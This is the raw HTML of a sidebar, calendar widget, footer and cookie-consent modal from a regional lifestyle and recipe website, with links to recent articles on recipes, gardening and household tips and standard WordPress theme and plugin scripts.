src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"e02f8c2004","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"284782","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
